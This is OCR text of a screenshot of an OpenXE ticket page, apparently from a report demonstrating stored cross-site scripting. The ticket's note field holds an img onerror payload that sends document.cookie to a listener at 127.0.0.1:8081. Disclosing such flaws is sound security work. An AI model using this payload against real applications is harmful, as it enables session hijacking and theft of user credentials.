 OpenXE
Import bookmarks from another browser to Firefox.
Elektronik G.
JE
Tickets
0/1
Aufgaben
Kalender
Mein Bereich
TICKET BEARBEITEN
Details
Dateien
Ticket #202502180585
Betreff: test
Von: Administrator
Projekt: STANDARD
Adresse:
Tags:
Letzte Aktion: 18.02.25 15:28
Status: neu
Verantwortlich:
Prio:
Neue Notiz:
Notizen:
hello
<img src="http://url.to.file.which/not.exist"
onerror=window.open("http://127.0.0.1:8081/?
cookie="+document.cookie,"xss",'height=500,width=500');>
Aktionen
Speichern
Neue E-Mail
Neue E-Mail an alle
Ticketregel erstellen